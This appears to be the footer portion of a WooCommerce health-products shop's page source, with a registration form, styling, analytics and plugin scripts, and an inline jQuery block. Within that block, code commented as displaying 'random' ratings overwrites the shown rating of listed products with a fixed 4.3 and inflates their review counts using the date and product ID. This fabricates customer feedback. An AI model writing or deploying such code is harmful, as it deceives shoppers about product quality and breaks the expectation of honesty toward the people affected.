					
					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_username">Username&nbsp;<span class="required">*</span></label>
							<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="reg_username" autocomplete="username" value="" />						</p>

					
					<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
						<label for="reg_email">Email address&nbsp;<span class="required">*</span></label>
						<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" value="" />					</p>

					
						<p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
							<label for="reg_password">Password&nbsp;<span class="required">*</span></label>
							<input type="password" class="woocommerce-Input woocommerce-Input--text input-text" name="password" id="reg_password" autocomplete="new-password" />
						</p>

					
					<wc-order-attribution-inputs></wc-order-attribution-inputs><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://www.possible.in/privacy-policy/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p>
</div>
					<p class="woocommerce-form-row form-row">
						<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="85a51ce6dd" /><input type="hidden" name="_wp_http_referer" value="/blog/tag/insulin-side-effects/" />						<button type="submit" class="woocommerce-Button woocommerce-button button woocommerce-form-register__submit" name="register" value="Register">Register</button>
					</p>

					
				</form>

			</div>

		</div>

	</div>

</div>

          </div>
  	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.possible.in/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=UA-54837269-6" id="google-tag-manager-js" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce-google-analytics-integration/assets/js/build/main.js?ver=51ef67570ab7d58329f5" id="woocommerce-google-analytics-integration-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/owl.carousel.min.js?ver=2.3.4" id="possible-owl-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/custom.js?ver=1.2" id="possible-custom-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome-child/slick.js?ver=1.8" id="slick-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.15.3" id="flatsome-live-search-js"></script>
<script type="text/javascript" id="cev-signup-script-js-extra">
/* <![CDATA[ */
var cev_ajax = {"ajax_url":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","nonce":"8be5d7f600","loaderImage":"https:\/\/www.possible.in\/wp-content\/plugins\/customer-email-verification-for-woocommerce\/assets\/images\/Eclipse.svg","enableEmailVerification":"1","password_setup_link_enabled":"no","cev_password_validation":"Password is required.","cev_email_validation":"Email is required.","cev_email_exists_validation":"An account with this email address already exists. Please use a different email or log in to your existing account.","cev_valid_email_validation":"Enter a valid email address."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/customer-email-verification-for-woocommerce/includes/../assets/js/signup-script.js?ver=1769300923" id="cev-signup-script-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.15.3"},"ajaxurl":"https:\/\/www.possible.in\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/www.possible.in\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/flatsome.js?ver=388f0b8795e1ae23b3e106841320e647" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/inc/extensions/flatsome-lazy-load/flatsome-lazy-load.js?ver=3.15.3" id="flatsome-lazy-js"></script>
<script type="text/javascript" src="https://www.possible.in/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=7a63f7aa2c4bbf851812535d8e4e7958" id="flatsome-theme-woocommerce-js-js"></script>
<!--[if IE]>
<script type="text/javascript" src="https://cdn.jsdelivr.net/npm/intersection-observer-polyfill@0.1.0/dist/IntersectionObserver.js?ver=0.1.0" id="intersection-observer-polyfill-js"></script>
<![endif]-->
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/www.possible.in\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js"></script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-admin/js/password-strength-meter.min.js?ver=6.8.3" id="password-strength-meter-js"></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"empty":null,"short":"Short: Your password is too short.","bad":"Password Strength: Weak","good":"Password Strength: OK","strong":"Password Strength: Strong","mismatch":"Your passwords do not match, please re-enter them."};
var wc_password_strength_meter_params = {"min_password_strength":"0","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.possible.in/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.4.3" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-data-js-after">
/* <![CDATA[ */
window.ga4w = { data: {"cart":{"items":[],"coupons":[],"totals":{"currency_code":"INR","total_price":0,"currency_minor_unit":2}}}, settings: {"tracker_function_name":"gtag","events":["purchase","add_to_cart","remove_from_cart","view_item_list","select_content","view_item","begin_checkout"],"identifier":null,"currency":{"decimalSeparator":".","thousandSeparator":",","precision":2}} }; document.dispatchEvent(new Event("ga4w:ready"));
/* ]]> */
</script>
<!--Unbounce Script-->
<!--<script defer src="https://0708a1c97e254aed8c78a549bf6b7953.js.ubembed.com" async></script>-->

<style type="text/css">
    .footer_stickybar {
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        /*background-color: #ffe36c;*/
        background-color: #bfec83;
        padding: 10px;
        z-index: 999999;
        font-size: 20px;
        text-align: center;
        font-weight: bold;
        display: none;
    }

    .footer_stickybar_call_now>a {
        text-decoration: none;
        color: #080808;
    }

    .whatsapp_stickybar {
        position: fixed;
        bottom: 55px;
        right: 0;
        /*width: 100%;*/
        /* background-color: #ffe36c; */
        padding: 10px;
        z-index: 99999;
        font-size: 20px;
        text-align: right;
        font-weight: bold;
        /*display:none;*/
    }

    /*countdown timer start*/
    .countdown_timer {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        background: #ffe36c;
        width: 100%;
        padding: 4px;
        -webkit-box-shadow: 1px 3px 2px #efefef;
        -moz-box-shadow: 1px 3px 2px #efefef;
        box-shadow: 1px 3px 2px #efefef;
        display: none;
    }

    .countdown {
        display: flex;
        color: black;
        justify-content: center;
        line-height: .5;
    }

    .countdown_div {
        text-align: center;
        padding: 5px;
    }

    .countdown_timer p {
        margin-bottom: 0 !important;
        font-size: 24px;
    }

    .offer_end {
        font-size: 15px;
        text-align: center;
        line-height: .1;
        padding-top: 8px;
    }


    /*Thank you page consultation page css*/

    #footer_consultation_thank_you{
        position: fixed;
        bottom: 0;
        left: 0;
        width: 100%;
        padding: 10px;
        background: red;
        z-index: 999;
        text-align: center;
        font-weight: bold;
        display: none;
    }
    #footer_consultation_thank_you a{
        text-decoration: none;
        color: #fff;
        font-size: 22px;
    }


    /*countdown timer End*/

    @media only screen and (max-width: 480px) {
        /*.footer_stickybar{
			display:block;
		}*/
        /*.whatsapp_stickybar{
			display:block;
		}*/

        /*.bmiFooter {
            bottom: unset !important;
            top: 0 !important;
			display:block;
			width: 105%;
        }*/
    }

    .hamberger_menu {
        display: flex;
        align-items: center;
        font-size: 18px;
        padding: 0;
        margin: 0;
        color: #525295;
    }

     .loadingDiv {
   position: fixed;
   top:20px;    
   left:20px;    
   right:20px;    
   bottom:20px;    
   background-color: yellow;
}
.myoutofstock {
    margin-top: -50px;
    margin-bottom: 0px !important;
}
</style>

<!-- Whatsapp sticky -->
<div class="whatsapp_stickybar">
    <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/919008439591"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp" width="50" height="50"> </a> </div>
    <!-- <div class="footer_stickybar_whatsapp"> <a href="https://wa.me/917411780058"> <img src="https://possible.in/wp-content/uploads/2021/12/icons8-whatsapp-50.png" alt="possible whatsapp"> </a> </div> -->
</div>

<!-- <div class="footer_stickybar">
 	<div class="footer_stickybar_call_now">
 		<a href="tel:08045454822">Call &nbsp; 080-45454822</a>
 	</div>
 </div> -->

<div class="footer_stickybar">
    <div class="footer_stickybar_call_now">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/all-about-diabetes-and-how-an-ideal-diabetic-diet-should-look-like.html">Book Health Consultation</a> -->
        <a id="footer_book_consultation" href="https://possible.in/bmi-calculator.html?SourceContent=Footer_Consultation">Book Health Consultation</a>
    </div>
</div>

<!-- Thank you page consultation  sticky footer -->
<div id="footer_consultation_thank_you">
        <!-- <a href="https://possible.in/bmi-calculator.html?source_url=https://www.possible.in/all-about-diabetes-and-how-an-ideal-diabetic-diet-should-look-like.html">Book Health Consultation</a> -->
        <a  href="https://its.possible.in/woocommerce-product-purchase/">Book Free Health Consultation</a>
</div>

<div class="countdown_timer">
    <h3 class="offer_end">Offer Ends In</h3>
    <div class="countdown">
        <div class="countdown_div">
            <p class="days"></p>
            <small>Days </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="hours"></p>
            <small>Hours </small>
        </div>

        <p>:</p>

        <div class="countdown_div">
            <p class="minute"></p>
            <small>Minutes </small>
        </div>
        <p>:</p>

        <div class="countdown_div">
            <p class="second"></p>
            <small>Seconds</small>
        </div>
    </div>
</div>


<script>
    
    // product page loader
    jQuery('.product-small .box-image').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })
      jQuery('.product-small .box-text .title-wrapper').on('click', function(){
         jQuery('body').css('opacity','.7')
         jQuery('#pageloader').attr('style','display:block; position: fixed;top: 50%;left: 50%; z-index:999999999999;transform: translate(-50%, -50%);')
         setTimeout(function(){
            jQuery('body').css('opacity','1')
            jQuery('#pageloader').attr('style','display:none')
         },6000)
    })

    jQuery(document).ready(function(){
        jQuery(".checkout_coupon").find('.coupon').find(".is-form").css({"background":"red", "color": "white"})
        jQuery(".checkout_coupon").find('.coupon').find("#coupon_code").attr("style","background:white !important; color: gray")
    })

     if(window.location.href.indexOf("product") > -1){
         jQuery("#breadcrumbs").css("display","block")
     }else{
         jQuery("#breadcrumbs").css("display","none")
     }

     if (window.location.href.indexOf("cart") > -1){
        jQuery(".demo_store").css('font-size','14px !important');
     }

     if(window.location.href.indexOf("best-selling-healthy-products") > -1){
         jQuery("#breadcrumbs").css("display","none")
     }
     // change breadcrumbs text link
    jQuery("#breadcrumbs").html('<a href="https://possible.in/shop">Visit Shop Page</a>')

    jQuery('.page-parent').find('.possible-product-listing').find('.col-inner').first().append('<div class="myoutofstock row large-columns-4 medium-columns-3 small-columns-2 row-small"></div>');
    jQuery('.myoutofstock').html(jQuery('.out-of-stock'));
    jQuery('option.attached.out-of-stock').css('display','none');

    // please login redirecting to my account when already user has account
    jQuery(".showlogin").click(function() {
        window.location.href = "https://possible.in/my-account/";
    })
    
 jQuery.ajax({
          url: 'https://billing.truweight.in/get_foodproduct_ratings',
          type: 'get',
          success: function(result) {
             jQuery('.cumulative-rating').before(`<div class="stars-outer"><div class="stars-inner"></div> </div>`)
              result.data.forEach((item) => {
                    let rat = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text();
                    let count = jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".rating-count").text("("+(Number(count)+Number(item.rating_count))+")");

                    jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text((((parseFloat(rat)*Number(count))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(count)+Number(item.rating_count))).toFixed(1));

                    let ratBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text();

                    let countBig = jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text().replace(/\D+/g, '');

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".rating-count").text("("+(Number(countBig)+Number(item.rating_count))+")");

                    jQuery("#product-"+item.food_product_search).find(".product-main").find(".cumulative-rating").text((((parseFloat(ratBig)*Number(countBig))+(parseFloat(item.avg_rating)*Number(item.rating_count)))/(Number(countBig)+Number(item.rating_count))).toFixed(1));

                    var finalRating = 0;
                    if(jQuery(".product-small.post-"+item.food_product_search).length){
                         finalRating = Number(jQuery(".product-small.post-"+item.food_product_search).find(".price-wrapper").find(".cumulative-rating").text());                       
                    }else{
                        finalRating= Number(jQuery('.cumulative-rating').html());
                    }
                    let starTotal = 5; 
                    let starPercentage = (finalRating / starTotal) * 100;
                    // var starPercentageRounded = `${(Math.round(starPercentage / 10) * 10)}`;
                     jQuery('.product-small.post-'+item.food_product_search).find('.loop-star-rating').attr("data-available",1)
                     jQuery("#product-"+item.food_product_search).find(".product-main").find('.loop-star-rating').attr("data-available",1)
                    jQuery("#product-"+item.food_product_search).find(".product-main").find('.stars-inner').css('width', starPercentage+'%')
                    jQuery('.product-small.post-'+item.food_product_search).find('.stars-inner').css('width', starPercentage+'%')

                    var elements = jQuery('.loop-star-rating');

                    for (var i = 0; i < elements.length; i++) {    
                        if (jQuery(elements[i]).attr("data-available") !== undefined && jQuery(elements[i]).attr("data-available") !== null) {
                        
                        }else {
                            var ratingCount = Number(jQuery(elements[i]).find('.cumulative-rating').text());
                            let starTotals = 5; 
                            let starPercentages = (ratingCount / starTotals) * 100;
                            jQuery(elements[i]).find('.stars-outer').find('.stars-inner').css('width', starPercentages+'%')
                        }
                    }
                    jQuery(".product-rating-summary").css("display","none");
                    jQuery(".product-rating-details").css("display","none");
              });
            jQuery('.woocommerce-product-rating').prependTo('#main')
            
          },
          error: function(error) {
            console.log("error in rating");
          }
      });
    
  // to display some random rating
  const getDateOfYear = (date) =>
  Math.floor((date.getTime() - new Date(date.getFullYear(), 0, 0)) / 864e5);
    const dayOfYear = getDateOfYear(new Date());
    const year = new Date().getFullYear();
    var arr = [950167,948046,849915,849948,849939,849982,849996,839596,839651,921814,921833,66628,876538,923473,914809,914826,923489,923504,66559,839621,849963,876381];
    arr.forEach((a) => {
      let countDef = jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text().replace(/\D+/g, '');  
      let countAdd = a%1000 + dayOfYear + year + Number(countDef);
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".rating-count").text("("+countAdd+") ");
      jQuery(".product-small.post-"+a).find(".price-wrapper").find(".cumulative-rating").text(4.3);

      let countDefBig = jQuery("#product-"+a).find(".product-main").find(".rating-count").text().replace(/\D+/g, ''); 
      let countAddBig = a%1000 + dayOfYear + year + Number(countDefBig);
      jQuery("#product-"+a).find(".product-main").find(".rating-count").text("("+countAddBig+") ");
      jQuery("#product-"+a).find(".product-main").find(".cumulative-rating").text(4.3);
    });

    jQuery('.part2').click(function() {
        window.location.href = 'https://possible.in/bmi-calculator.html?SourceContent=Mobile Header';
    });

    var $currentPage = window.location.href;
    var URL_contain = ["possible.in", "sale", "7-days-bootcamp","deal-of-the-day","diabetes-reversal-course"];
    for (var i = 0; i < URL_contain.length; i++) {
        if ($currentPage.indexOf(URL_contain[i]) > -1) {
            jQuery(".footer_stickybar").attr("style", "display: block !important");   
            break;
        } else {
            jQuery(".whatsapp_stickybar").attr("style", "display: none !important");
            break;
        }
    }

    //hide footer on 7 days bootcamp
    if (window.location.href.indexOf("7-days-bootcamp") > -1) {
        jQuery(".bmiFooter").attr("style", "display: none !important");
    }

    //Hide footer on checkout page
    if ($currentPage.indexOf("checkout") > -1) {
        jQuery("#footer").css("display", "none")
    }

    var curren_url = window.location.href;
    var urlParams = new URLSearchParams(window.location.search.substring(1));
    var name = urlParams.get("data_name");
    var email = urlParams.get("email");
    var phone = urlParams.get("phone");
    var course = urlParams.get("course");
    var ref = urlParams.get("ref");
    var id = urlParams.get("id");
    var addToCart = urlParams.get("add-to-cart");
    var utm_medium = urlParams.get("utm_medium");
    var pincode = urlParams.get("pincode");
    var data_date = urlParams.get("data_date");
    var data_time = urlParams.get("data_time");
    var gender = urlParams.get("gender"); 
    var age = urlParams.get("age"); 

   
 // labreport available slot product hide & show
    if(addToCart == "900597" || addToCart == "900585" || addToCart == "900599" || addToCart == "900600") {
        jQuery("#gender_field").show();  
        jQuery("#data_date").val(data_date);
        jQuery("#data_time").val(data_time)
        jQuery("#age").val(age);
        jQuery("#gender").val(gender); 
        if(pincode != null && pincode != undefined){
            jQuery("input#billing_postcode").val(pincode);
        }
    }else{
        jQuery("#gender_field").remove();
    }
 
    if (window.location.href.indexOf("checkout") > -1) {        
        var isCookiesExist = false;
        var parse_cookie;
        if (document.cookie.indexOf('fordata=') != -1) {
            isCookiesExist=true;
            var cookiedata = document.cookie
                .split('; ')
                .map(cookie => cookie.split("="))
                .reduce((accumulator, [key, value]) => (
                    { ...accumulator, [key.trim()]: decodeURIComponent(value) }
                ), {});
             parse_cookie = JSON.parse(cookiedata.fordata)
             var cookieName=parse_cookie.data_name;
             var cookiePhone=parse_cookie.data_phone;
             var cookieCourse=parse_cookie.course;
             var cookieEmail=parse_cookie.data_email;
        } 


